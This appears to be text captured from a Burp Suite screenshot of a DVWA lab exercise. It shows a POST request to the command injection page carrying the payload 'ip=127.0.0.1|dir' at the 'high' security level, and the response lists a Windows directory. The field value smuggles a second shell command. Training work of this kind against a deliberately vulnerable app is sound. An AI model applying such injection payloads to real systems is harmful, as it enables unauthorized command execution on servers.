 Send
Cancel
Target: http://localhost
HTTP/
Request
Pretty Raw Hex Hackvertor
\n
POST /DVWA/vulnerabilities/exec/ HTTP/1.1
Host: localhost
Content-Length: 30
Cache-Control: max-age=0
sec-ch-ua: "Not;A=Brand";v="24", "Chromium";v="128"
sec-ch-ua-mobile: ?0
sec-ch-ua-platform: "Windows"
Accept-Language: en-US,en;q=0.9
Upgrade-Insecure-Requests: 1
Origin: http://localhost
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/128.0.6613.120 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,appl
ication/signed-exchange;v=b3;q=0.7
Sec-Fetch-Site: same-origin
Sec-Fetch-Mode: navigate
Sec-Fetch-User: ?1
Sec-Fetch-Dest: document
Referer: http://localhost/DVWA/vulnerabilities/exec/
Accept-Encoding: gzip, deflate, br
Cookie: PHPSESSID=1j29b67stap9290k9dfvm2g6p4; security=high
Connection: keep-alive
ip=127.0.0.1|dir&Submit=Submit
Search
0 highlights
Response
Pretty Raw Hex Render Hackvertor
\n
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
Vulnerability: Command Injection
Ping a device
Enter an IP address: Submit
Volume in drive C is OS
Volume Serial Number is 1ED6-87F9
Directory of C:\xampp\htdocs\DVWA\vulnerabilities\exec
09/24/2024 07:53 PM
.
09/24/2024 07:53 PM
..
09/24/2024 07:53 PM
help
09/23/2024 05:25 PM 1,829 inc
09/24/2024 07:53 PM
source
1 File(s) 1,8
4 Dir(s) 24,659,820,5
More Information